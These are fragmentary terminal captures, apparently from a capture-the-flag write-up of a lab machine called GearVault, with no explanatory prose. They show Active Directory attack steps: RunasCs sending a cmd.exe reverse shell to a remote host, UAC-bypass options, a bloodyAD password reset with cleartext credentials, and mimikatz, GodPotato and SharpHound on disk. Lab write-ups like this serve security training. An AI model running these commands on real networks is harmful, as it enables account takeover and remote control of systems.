 Directory: C:\IT
Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
d-----        10/18/2026   9:02 AM                Logs
d-----         10/9/2026   4:22 PM                Scripts
d-----        10/17/2026   1:20 PM                Tools
PS C:\IT> cd Tools
cdir
d Tools
PS C:\IT\Tools> dir
    Directory: C:\IT\Tools
Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
-a----         10/7/2026   7:02 PM          32256 ntrights.exe
-a----        10/17/2026   1:20 PM           5120 Unlock-Account.exe
PS C:\IT\Tools> ./Unlock-Account.exe
./Unlock-Account.exe
Usage: Unlock-Account.exe <sAMAccountName>
PS C:\IT\Tools> ./Unlock-Account.exe svc-backup
./Unlock-Account.exe svc-backup
enabled + unlocked: svc-backup
PS C:\IT\Tools>
Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
d-r---        11/13/2024   5:27 PM                Documents
d-r---          4/1/2024   7:02 AM                Downloads
d-r---          4/1/2024   7:02 AM                Music
d-r---          4/1/2024   7:02 AM                Pictures
d-r---          4/1/2024   7:02 AM                Videos
-a----        11/17/2026   8:55 AM          36347 20261117085547_BloodHound.zip
-a----         4/11/2023   3:49 PM          57344 GodPotato-NET4.exe
-a----        11/17/2026  11:23 AM        1250056 mimikatz.exe
-a----        11/17/2026   8:55 AM           1852 Njk0YTg3MDUtNzQwNC00YjIzLTk4ZmYtM2NhMTI4MDZhMjEx.bin
-a----        11/12/2026   4:57 PM        1371648 SharpHound.exe
PS C:\Users\Public>
    Redirect stdin, stdout and stderr of the specified command to a remote host
        RunasCs.exe user1 password1 cmd.exe -r 10.10.10.10:4444
    Run a command simulating the /netonly flag of runas.exe
        RunasCs.exe user1 password1 "cmd /c whoami /all" -l 9
    Run a command as an Administrator bypassing UAC
        RunasCs.exe adm1 password1 "cmd /c whoami /priv" --bypass-uac
    Run a command as an Administrator through remote impersonation
        RunasCs.exe adm1 password1 "cmd /c echo admin > C:\Windows\admin" -l 8 --remote-impersonation
evil-winrm-py PS C:\Users\m.kelly> ./RunasCs.exe c.sanches Password123! cmd.exe -r 192.168.211.2:2491 -l 2
[*] Warning: The logon for user 'c.sanches' is limited. Use the flag combination --bypass-uac and --logon-type '8' to obtain a more priv
ileged token.
[+] Running in session 0 with process function CreateProcessWithLogonW()
[+] Using Station\Desktop: Service-0x0-3b9c3f$\Default
[+] Async process 'C:\Windows\system32\cmd.exe' with pid 544 created in background.
evil-winrm-py PS C:\Users\m.kelly> dir C:\It
Access to the path 'C:\It' is denied.
evil-winrm-py PS C:\Users\m.kelly>
SeRestorePrivilege                        Restore files and directories                                      Enabled
SeShutdownPrivilege                       Shut down the system                                               Enabled
SeDebugPrivilege                          Debug programs                                                     Enabled
SeSystemEnvironmentPrivilege              Modify firmware environment values                                 Enabled
SeChangeNotifyPrivilege                   Bypass traverse checking                                           Enabled
SeRemoteShutdownPrivilege                 Force shutdown from a remote system                                Enabled
SeUndockPrivilege                         Remove computer from docking station                               Enabled
SeEnableDelegationPrivilege               Enable computer and user accounts to be trusted for delegation     Enabled
SeManageVolumePrivilege                   Perform volume maintenance tasks                                   Enabled
SeImpersonatePrivilege                    Impersonate a client after authentication                          Enabled
SeCreateGlobalPrivilege                   Create global objects                                              Enabled
SeIncreaseWorkingSetPrivilege             Increase a process working set                                     Enabled
SeTimeZonePrivilege                       Change the time zone                                               Enabled
SeCreateSymbolicLinkPrivilege             Create symbolic links                                              Enabled
SeDelegateSessionUserImpersonatePrivilege Obtain an impersonation token for another user in the same session Enabled
evil-winrm-py PS C:\Users\Administrator\Desktop>
~/Documents/Writeups/HackSmarter/medium/GearVault
❯
~/Documents/Writeups/HackSmarter/medium/GearVault/exploits
❯ bloodyAD --host DC01.gearvault.local -d gearvault.local -u 'b.brown' -p 'BrowN!!!2026' set password 'c.sanches' 'Password123!'
[+] Password changed successfully!
~/Documents/Writeups/HackSmarter/medium/GearVault/exploits
❯
[GearVault0:doas- 1:zsh*
"Null"